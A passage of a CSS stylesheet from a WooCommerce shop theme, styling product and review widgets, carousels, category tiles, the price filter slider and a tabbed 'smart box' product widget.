  .woocommerce.widget_recent_reviews > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li {
    -webkit-flex: 0 1 50%;
    -moz-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }
}

@media (min-width: 1200px) {
  .before-content-area .woocommerce.widget_products > ul > li,
  .after-content-area .woocommerce.widget_products > ul > li,
  .before-loop-area .woocommerce.widget_products > ul > li,
  .full-width-header-area .woocommerce.widget_products > ul > li,
  .after-content-full-width-area .woocommerce.widget_products > ul > li,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li {
    -webkit-flex: 0 1 25%;
    -moz-flex: 0 1 25%;
    -ms-flex: 0 1 25%;
    flex: 0 1 25%;
    max-width: 25%;
  }
}

@media (max-width: 1400px) {
  .before-content-area .woocommerce.widget_products > ul > li .product_widget_content,
  .after-content-area .woocommerce.widget_products > ul > li .product_widget_content,
  .before-loop-area .woocommerce.widget_products > ul > li .product_widget_content,
  .full-width-header-area .woocommerce.widget_products > ul > li .product_widget_content,
  .after-content-full-width-area .woocommerce.widget_products > ul > li .product_widget_content,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content {
    width: 100%;
  }
}

.woocommerce.widget_products > ul > li,
.woocommerce.widget_top_rated_products > ul > li,
.woocommerce.widget_recent_reviews > ul > li,
.woocommerce.widget_recently_viewed_products > ul > li {
  padding: 15px 10px 10px 0;
  border-top: 1px solid #eeeeee;
}

.woocommerce.widget_products > ul > li:first-child,
.woocommerce.widget_top_rated_products > ul > li:first-child,
.woocommerce.widget_recent_reviews > ul > li:first-child,
.woocommerce.widget_recently_viewed_products > ul > li:first-child {
  border: none;
}

.woocommerce.widget_products > ul > li > a img,
.woocommerce.widget_top_rated_products > ul > li > a img,
.woocommerce.widget_recent_reviews > ul > li > a img,
.woocommerce.widget_recently_viewed_products > ul > li > a img {
  width: auto;
  float: left;
  margin: 0 20px 10px 0;
}

@media (max-width: 1400px) {
  .sidebar .woocommerce.widget_products > ul > li > a img, .sidebar
  .woocommerce.widget_top_rated_products > ul > li > a img, .sidebar
  .woocommerce.widget_recent_reviews > ul > li > a img, .sidebar
  .woocommerce.widget_recently_viewed_products > ul > li > a img {
    float: none;
  }
}

.woocommerce.widget_products > ul > li .product_widget_content,
.woocommerce.widget_top_rated_products > ul > li .product_widget_content,
.woocommerce.widget_recent_reviews > ul > li .product_widget_content,
.woocommerce.widget_recently_viewed_products > ul > li .product_widget_content {
  overflow: hidden;
}

.woocommerce.widget_products > ul > li .product-widget-categories,
.woocommerce.widget_top_rated_products > ul > li .product-widget-categories,
.woocommerce.widget_recent_reviews > ul > li .product-widget-categories,
.woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: -7px 0 0 0;
}

.woocommerce.widget_products > ul > li .product-widget-categories a,
.woocommerce.widget_top_rated_products > ul > li .product-widget-categories a,
.woocommerce.widget_recent_reviews > ul > li .product-widget-categories a,
.woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories a {
  font-size: 12px;
  line-height: 20px;
  font-weight: 300;
  font-style: italic;
  display: inline;
}

.woocommerce.widget_products > ul > li .star-rating,
.woocommerce.widget_top_rated_products > ul > li .star-rating,
.woocommerce.widget_recent_reviews > ul > li .star-rating,
.woocommerce.widget_recently_viewed_products > ul > li .star-rating {
  margin: 5px 0 10px 0;
}

.widget_recent_reviews .woocommerce.widget_products > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_top_rated_products > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_recent_reviews > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_recently_viewed_products > ul > li .star-rating {
  margin-top: 10px;
}

.woocommerce.widget_products > ul .product-title,
.woocommerce.widget_top_rated_products > ul .product-title,
.woocommerce.widget_recent_reviews > ul .product-title,
.woocommerce.widget_recently_viewed_products > ul .product-title {
  margin: 0;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}

.woocommerce.widget_products > ul .product-title a,
.woocommerce.widget_top_rated_products > ul .product-title a,
.woocommerce.widget_recent_reviews > ul .product-title a,
.woocommerce.widget_recently_viewed_products > ul .product-title a {
  display: inline-block;
  font-weight: inherit;
}

.woocommerce.widget_products > ul .price,
.woocommerce.widget_top_rated_products > ul .price,
.woocommerce.widget_recent_reviews > ul .price,
.woocommerce.widget_recently_viewed_products > ul .price {
  font-size: 1.125rem;
  font-weight: 400;
  display: block;
  margin: 0 0 5px;
}

.woocommerce.widget_products > ul .price ins,
.woocommerce.widget_top_rated_products > ul .price ins,
.woocommerce.widget_recent_reviews > ul .price ins,
.woocommerce.widget_recently_viewed_products > ul .price ins {
  background: none;
  margin-right: 5px;
  text-decoration: none;
}

.woocommerce.widget_products > ul span.reviewer,
.woocommerce.widget_top_rated_products > ul span.reviewer,
.woocommerce.widget_recent_reviews > ul span.reviewer,
.woocommerce.widget_recently_viewed_products > ul span.reviewer {
  text-transform: capitalize;
  font-size: 0.875rem;
  display: block;
  margin: 4px 0 8px;
}

.woocommerce.widget_products > ul span.reviewer a,
.woocommerce.widget_top_rated_products > ul span.reviewer a,
.woocommerce.widget_recent_reviews > ul span.reviewer a,
.woocommerce.widget_recently_viewed_products > ul span.reviewer a {
  text-decoration: none;
}

.tm_products_carousel_widget .star-rating {
  position: absolute;
  top: 15px;
  right: 15px;
}

/**
 * Woo-elements
 * About store widget
 *
 */
.tm_about_store_widget .tm_about_store_widget_bg {
  padding: 100px 40px;
}

.sidebar .tm_about_store_widget .tm_about_store_widget_bg {
  padding: 20px 40px;
}

.tm_about_store_widget .tm_about_store_widget_bg .textwidget {
  padding-bottom: 20px;
}

/**
 * Woo-elements
 * Custom menu widget
 *
 */
.widget___tm_custom_menu_widget .tm_custom_menu_widget {
  background-size: 50%;
  background-position: right 45px;
  background-repeat: no-repeat;
}

@media (max-width: 767px) {
  .widget___tm_custom_menu_widget .tm_custom_menu_widget {
    background-size: 50%;
  }
}

.tm_custom_menu_widget h3.widget-title {
  display: inline-block;
  position: relative;
  margin-bottom: 13px;
}

.tm_custom_menu_widget h3.widget-title:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 8px;
  content: "";
}

@media (max-width: 1170px) {
  .tm_custom_menu_widget h3.widget-title:after {
    bottom: 0;
  }
}

.tm_custom_menu_widget ul {
  width: 44%;
}

@media (max-width: 991px) {
  .tm_custom_menu_widget ul {
    width: 52%;
  }
}

.tm_custom_menu_widget ul li {
  font-size: 14px;
  line-height: 20px;
}

/**
 * Woo-elements
 * Styles for carousel
 *
 */
.widget_product_categories_image {
  position: relative;
}

.widget + .widget.tm_products_carousel_widget .swiper-button-next,
.widget + .widget.tm_products_carousel_widget .swiper-button-prev {
  top: 52px;
  border-width: 3px;
  border-style: solid;
}

.tm_products_carousel_widget,
.widget_product_categories_image {
  position: relative;
}

.tm_products_carousel_widget .swiper-button-next,
.tm_products_carousel_widget .swiper-button-prev,
.widget_product_categories_image .swiper-button-next,
.widget_product_categories_image .swiper-button-prev {
  top: 0;
}

.tm_products_carousel_widget .swiper-button-next,
.widget_product_categories_image .swiper-button-next {
  right: 0;
}

.tm_products_carousel_widget .swiper-button-prev,
.widget_product_categories_image .swiper-button-prev {
  right: 55px;
  left: auto;
}

.tm_products_carousel_widget .swiper-pagination-bullets,
.widget_product_categories_image .swiper-pagination-bullets {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  width: 100%;
}

.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,
.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet {
  transition: ease 0.3s all;
  opacity: 1;
  border-radius: 0;
  width: 15px;
  border: 3px solid transparent;
  background: transparent;
  height: 15px;
  margin: 5px;
}

.widget .swiper-container {
  padding-bottom: 40px;
}

.widget.tm_products_carousel_widget .swiper-container {
  padding-bottom: 70px;
}

.swiper-button-next,
.swiper-button-prev {
  top: 0;
  margin-top: 0;
  width: 46px;
  height: 46px;
  text-align: center;
  transition: ease 0.3s all;
  background-image: none !important;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  display: block;
  font-family: "Material Icons";
  font-size: 26px;
  line-height: 40px;
}

.swiper-button-next:after {
  content: "\e409";
}

.swiper-button-prev:after {
  content: "\e408";
}

.swiper-pagination,
.swiper-container.swiper-container-horizontal .swiper-pagination {
  bottom: 0;
}

.swiper-wrapper .swiper-slide {
  height: auto;
}

.tm-categories-carousel-widget-container .swiper-button-next,
.tm-categories-carousel-widget-container .swiper-button-prev,
.tm-products-carousel-widget-container .swiper-button-next,
.tm-products-carousel-widget-container .swiper-button-prev {
  background: transparent;
}

.tm-categories-carousel-widget-container > div div,
.tm-products-carousel-widget-container > div div {
  padding: 0;
}

.product-category-widget.product-category img {
  width: 100%;
  will-change: opacity;
  opacity: .7;
  margin-bottom: 0 !important;
  transition: all 0.48s ease;
}

.product-category-widget.product-category > a:first-child {
  line-height: 0;
  display: block;
}

.product-category-widget.product-category .title_count_block h3 {
  text-align: center;
}

.product-category-widget.product-category .title_count_block:before, .product-category-widget.product-category .title_count_block:after {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

.product-category-widget.product-category .title_count_block:after {
  transition: all 0.45s ease;
}

.product-category-widget.product-category:hover .title_count_block:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

.product-category-widget.product-category:hover .title_count_block:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

.product-category-widget.product-category:hover img {
  opacity: 1;
  transition: all 0.35s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper,
.products .product-category {
  list-style: none;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product,
.products .product-category.product {
  padding: 0;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product img,
.products .product-category.product img {
  will-change: opacity;
  opacity: .7;
  width: 100%;
  margin-bottom: 0 !important;
  transition: all 0.48s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block:before,
.products .product-category.product:hover .title_count_block:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block:after,
.products .product-category.product:hover .title_count_block:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover img,
.products .product-category.product:hover img {
  opacity: 1;
  transition: all 0.35s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
.products .product-category > a {
  display: inline-block;
  position: relative;
  margin-bottom: 0;
}

@media (min-width: 544px) {
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
  .products .product-category > a {
    display: block;
  }
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a img,
.products .product-category > a img {
  display: block;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
.products .product-category .title_count_block {
  position: relative;
  text-align: center;
  transition: .3s;
  z-index: 1;
  padding: 60px 15px 85px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  box-sizing: border-box;
  overflow: hidden;
  word-wrap: break-word;
  border-top-width: 0 !important;
}

@media (max-width: 768px) {
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
  .products .product-category .title_count_block {
    padding: 25px 15px 30px;
    margin-top: -5px;
  }
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block h3,
.products .product-category .title_count_block h3 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
  margin: 0 0 10px 0;
  transition: 0.3s ease all;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before, .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,
.products .product-category .title_count_block:before,
.products .product-category .title_count_block:after {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,
.products .product-category .title_count_block:after {
  transition: all 0.45s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a,
.products .product-category .title_count_block a {
  margin-top: 23px;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a > span,
.products .product-category .title_count_block a > span {
  padding: 10px 20px;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  transition: 0.3s ease all;
}

/**
 * Woo-elements
 * Styles WooAttributeFilter
 *
 */

.woocommerce .widget_layered_nav ul li {
  font-size: 18px;
  line-height: 20px;
  padding: 7px 0;
}

.woocommerce .widget_layered_nav ul li a:before {
  display: none;
} 

.woocommerce .widget_archive select,
.woocommerce .widget_layered_nav select,
.woocommerce .widget_product_categories select,
.woocommerce .widget-woocommerce-currency-rates select,
.woocommerce .widget-woocommerce-currency-converter select {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background-image: url("assets/images/arrow.png");
  background-position: calc(100% - 20px) 20px;
  background-repeat: no-repeat;
}

/**
 * Woo-elements
 * Styles WooFilter
 *
 */
.woocommerce .widget_price_filter .tm_wc_price_slider,
.woocommerce .widget_price_filter .price_slider {
  max-width: 500px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: .1em;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range {
  background: #2fd3ae;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background: #2fd3ae;
  height: 14px;
  width: 14px;
  top: -.35em;
  border-radius: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #181a1f;
}

.woocommerce .widget_price_filter .price_slider_amount {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  padding-bottom: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

.product-categories li,
.product-widget-tags li {
  font-size: 16px;
  line-height: 20px;
  font-weight: 300;
  font-style: normal;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.product-categories li:after,
.product-widget-tags li:after {
  content: ",";
}

.product-categories li:last-child:after,
.product-widget-tags li:last-child:after {
  display: none;
}

/**
 * Woo-elements
 * Styles for categories list
 *
 */
.widget.widget_product_categories .product-categories li {
  font-size: 14px;
  line-height: 20px;
  padding: 7px 0;
  font-style: normal;
}

.full-width-header-area .widget.widget_product_categories .product-categories li,
.after-content-full-width-area .widget.widget_product_categories .product-categories li,
.before-content-area .widget.widget_product_categories .product-categories li,
.after-content-area .widget.widget_product_categories .product-categories li,
.before-loop-area .widget.widget_product_categories .product-categories li,
.after-loop-area .widget.widget_product_categories .product-categories li {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.full-width-header-area .widget.widget_product_categories .product-categories li:after,
.after-content-full-width-area .widget.widget_product_categories .product-categories li:after,
.before-content-area .widget.widget_product_categories .product-categories li:after,
.after-content-area .widget.widget_product_categories .product-categories li:after,
.before-loop-area .widget.widget_product_categories .product-categories li:after,
.after-loop-area .widget.widget_product_categories .product-categories li:after {
  content: ",";
}

.full-width-header-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-content-full-width-area .widget.widget_product_categories .product-categories li:last-child:after,
.before-content-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-content-area .widget.widget_product_categories .product-categories li:last-child:after,
.before-loop-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-loop-area .widget.widget_product_categories .product-categories li:last-child:after {
  display: none;
}

.sidebar .widget.widget_product_categories .product-categories li {
  display: block;
}

.sidebar .widget.widget_product_categories .product-categories li:after {
  content: '';
}

.woocommerce .widget_product_tag_cloud .tagcloud a {
  font-size: 14px !important;
}

/**
 * Woocommerce_element
 * Styles for SmartBox Widget
 *
 */
.widget.tm_products_smart_box_widget {
  margin-bottom: 51px;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * {
  max-width: none;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-3 {
  max-width: 25%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-4 {
  max-width: 33.33333%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-9 {
  max-width: 75%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-12 {
  max-width: 100%;
}

.widget.tm_products_smart_box_widget .widget-title {
  margin-top: 32px;
  margin-left: 34px;
  margin-right: 34px;
  padding: 0;
  border: none;
  text-align: center;
}

.widget.tm_products_smart_box_widget .widget-title:before, .widget.tm_products_smart_box_widget .widget-title:after {
  display: none;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .widget-title {
    text-align: left;
  }
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .rd-material-tab > .row > div:first-child {
    border-bottom: 1px solid #eeeeee;
  }
}

.sidebar .widget.tm_products_smart_box_widget .tabs_nav_container,
.footer-area .widget.tm_products_smart_box_widget .tabs_nav_container,
.after-loop-area .widget.tm_products_smart_box_widget .tabs_nav_container, .sidebar
.widget.tm_products_smart_box_widget .tabs_content_container,
.footer-area
.widget.tm_products_smart_box_widget .tabs_content_container,
.after-loop-area
.widget.tm_products_smart_box_widget .tabs_content_container, .sidebar
.widget.tm_products_smart_box_widget .tabs_products_container,
.footer-area
.widget.tm_products_smart_box_widget .tabs_products_container,
.after-loop-area
.widget.tm_products_smart_box_widget .tabs_products_container, .sidebar
.widget.tm_products_smart_box_widget .product_wrapper,
.footer-area
.widget.tm_products_smart_box_widget .product_wrapper,
.after-loop-area
.widget.tm_products_smart_box_widget .product_wrapper {
  -webkit-flex: 0 0 100%;
  -moz-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  display: block;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 0;
  position: relative;
}

.sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list,
.after-loop-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 12px;
}

@media (min-width: 1200px) {
  .sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list,
  .after-loop-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
    padding: 28px;
  }
}

.footer-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 0;
  border: none;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
  display: block;
  white-space: nowrap;
  text-align: left;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
    white-space: normal;
  }
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
  position: relative;
  display: block;
  text-align: left;
  padding: 10px 15px 20px;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {
  content: '\e5cc';
  font-family: "Material Icons";
  position: absolute;
  top: 0;
  right: 5px;
  font-size: 20px;
  line-height: 39px;
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {
    font-size: 30px;
    line-height: 47px;
  }
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
    padding: 10px 33px 7px;
  }
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {
    opacity: 1;
    visibility: visible;
  }
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-8, .widget.tm_products_smart_box_widget .rd-material-tabs__container .woocommerce .comment-form, .woocommerce .widget.tm_products_smart_box_widget .rd-material-tabs__container .comment-form {
  padding: 0;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-4 {
  padding: 0;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .row {
  margin: 0;
  width: 100%;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
  background-clip: content-box;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
    min-height: 631px;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
    padding-left: 0;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
  margin-bottom: -2px;
  margin-right: -5px;
  margin-left: -2px;
}

@media (min-width: 544px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
    margin-right: -3px;
  }
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
    margin-right: 0;
    margin-left: 0;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed {
  margin: 0 !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed > div[class*="col-"] {
  padding: 0 !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab:first-child .col-xl-8 > .row {
  height: 100%;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row > div {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
          align-content: center;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-8 + .col-lg-4, .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .woocommerce .comment-form + .col-lg-4, .woocommerce .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .comment-form + .col-lg-4 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  margin-bottom: 2px;
  border: 1px solid #eeeeee;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 {
  overflow: hidden;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4:last-child {
  border: none !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
  display: none;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
    display: inline-block;
  }
}

.widget.tm_products_smart_box_widget .product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

@media (min-width: 768px) {
